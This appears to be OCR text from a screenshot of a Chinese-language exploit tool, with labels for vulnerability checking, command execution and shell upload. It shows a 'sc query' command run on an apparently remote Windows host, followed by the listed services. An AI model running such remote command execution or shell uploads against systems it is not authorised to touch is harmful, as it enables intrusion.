 URL http:// 9001 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD sc query 执行
===执行命令开始===
SERVICE_NAME: AdobeARMservice
DISPLAY_NAME: Adobe Acrobat Update Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
SERVICE_NAME: AGMService
DISPLAY_NAME: Adobe Genuine Monitor Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
SERVICE_NAME: AGSService
DISPLAY_NAME: Adobe Genuine Software Integrity Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING